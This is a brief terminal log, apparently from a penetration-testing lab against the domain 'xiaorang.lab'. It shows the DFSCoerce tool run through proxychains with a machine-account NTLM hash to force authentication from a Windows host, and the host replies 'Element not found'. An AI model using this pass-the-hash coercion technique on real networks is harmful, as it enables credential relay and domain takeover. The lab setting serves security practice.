 (base) ┌──(root㉿WIN-EICAC432NIT)-[/home/starr]
└─# proxychains python dfscoerce.py -u "WIN19$" -hashes aad3b435b51404eeaad3b435b51404ee:54ba130ab0b70de51d8c75c435961889 -d xiaorang.lab win19 172.22.4.7
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[-] Connecting to ncacn_np:172.22.4.7[\PIPE\netdfs]
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.4.7:445  ...  OK
[+] Successfully bound!
[-] Sending NetrDfsRemoveStdRoot!
NetrDfsRemoveStdRoot
ServerName:                      'win19\x00'
RootShare:                       'test\x00'
ApiFlags:                        1
DFSNM SessionError: code: 0×490 - ERROR_NOT_FOUND - Element not found.